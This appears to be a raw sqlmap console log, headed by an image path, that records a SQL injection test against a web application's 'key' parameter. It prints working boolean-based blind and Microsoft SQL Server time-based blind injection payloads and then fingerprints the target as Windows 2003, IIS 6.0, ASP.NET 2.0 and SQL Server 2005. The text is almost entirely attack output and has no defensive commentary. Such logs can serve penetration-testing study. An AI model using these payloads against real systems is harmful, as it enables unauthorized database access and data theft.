 GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 8067=8067 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: key=1%' AND 2473=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysu
sers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'=
'
---
[15:22:18] [INFO] testing Microsoft SQL Server
[15:22:19] [INFO] confirming Microsoft SQL Server
[15:22:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005